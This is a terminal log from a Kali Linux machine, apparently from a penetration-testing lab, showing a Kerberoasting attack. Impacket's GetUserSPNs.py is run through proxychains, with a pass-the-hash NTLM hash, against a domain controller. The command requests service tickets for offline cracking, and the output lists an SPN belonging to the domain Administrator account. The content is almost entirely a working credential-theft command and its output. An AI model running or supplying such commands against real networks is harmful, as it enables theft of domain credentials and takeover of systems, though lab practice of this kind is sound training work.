 ┌──(kali㉿kali)-[~/tg/9-ack123]
└─$ proxychains python ../impacket-0.10.0/examples/GetUserSPNs.py -request -dc-ip 10.10.12.135 ack123.com/web2 -hashes :85b998a3d8f1904bc6f2d6b5f418be7e -outputfile ha
sh.txt
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  192.168.0.12:38809  ...  10.10.12.135:389  ...  OK
ServicePrincipalName           Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegat
ion
-----------------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------  -------
---
mysql/16server-dc1.ack123.com  Administrator  CN=Group Policy Creator Owners,CN=Users,DC=ack123,DC=com  2021-08-21 03:14:10.305832  2024-01-19 03:13:19.766170
[-] CCache file is not found. Skipping...
[proxychains] Strict chain  ...  192.168.0.12:38809  ...  10.10.12.135:88  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:38809  ...  10.10.12.135:88  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:38809  ...  10.10.12.135:88  ...  OK